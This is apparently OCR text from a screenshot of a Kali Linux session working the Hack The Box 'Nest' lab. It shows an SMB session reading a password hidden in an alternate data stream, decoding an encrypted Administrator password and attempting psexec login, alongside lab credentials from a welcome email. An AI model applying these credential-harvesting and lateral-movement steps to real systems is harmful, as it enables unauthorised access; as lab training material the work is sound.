 AES Decrypt - CyberChe...
*Untitled 1 - Mousepad
kali@kali: ~/Music/chall...
Sat 29 May, 16:49
kali@kali: ~/Music/challenge/hackthebox/Nest
File Actions Edit View Help
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETD
IR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
>
Session timed out
Connection closed by foreign host.
kali@kali:~/Music/challenge/hackthebox/Nest$
access_time: Fri Aug 9 01:06:12 AM 2019 CEST
write_time: Fri Aug 9 01:08:17 AM 2019 CEST
change_time: Fri Aug 9 01:08:17 AM 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \c.smith\HQK Reporting\> get "Debug Mode Password.txt:Password"
getting file \c.smith\HQK Reporting\Debug Mode Password.txt:Password of size 15 as Debug Mode
Password.txt:Password (0.1 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \c.smith\HQK Reporting\> get HQK_Config_Backup.xml
getting file \c.smith\HQK Reporting\HQK_Config_Backup.xml of size 249 as HQK_Config_Backup.xm
l (2.2 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \c.smith\HQK Reporting\> cd "AD Integration Module"
smb: \c.smith\HQK Reporting\AD Integration Module\> dir
. D 0 Fri Aug 9 14:18:42 2019
.. D 0 Fri Aug 9 14:18:42 2019
HqkLdap.exe A 17408 Thu Aug 8 01:41:16 2019
10485247 blocks of size 4096. 6545951 blocks available
smb: \c.smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe
getting file \c.smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLda
p.exe (134.9 KiloBytes/sec) (average 36.6 KiloBytes/sec)
smb: \c.smith\HQK Reporting\AD Integration Module\>
bit RSA
kali@kali:~/Music/challenge/hackthebox/Nest$ cat Debug\ Mode\ Password.txt\:Password
WBQ201953D8w
kali@kali:~/Music/challenge/hackthebox/Nest$ echo yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
| base64 -d
!*K@kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$ file HqkLdap.exe
HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
kali@kali:~/Music/challenge/hackthebox/Nest$ echo yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
| base64 -d|xxd -p
cb212ad14bef86adae40e7161bca5e2e879141e86a8a9fdf29d786fe48c4
55be
kali@kali:~/Music/challenge/hackthebox/Nest$ psexec.py administrator@10.10.10.178
Impacket v0.9.22.dev1+20200728.230151.48a3124c - Copyright 2020 SecureAuth Corporation
Password:
kali@kali:~/Music/challenge/hackthebox/Nest$ mousepad Welcome\ Email.txt
kali@kali:~/Music/challenge/hackthebox/Nest$ cat Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HRkali@kali:~/Music/challenge/hackthebox/Nest$ mousepad RU_config.xml
[HTB] 0:python*
"kali" 16:49 29-May-21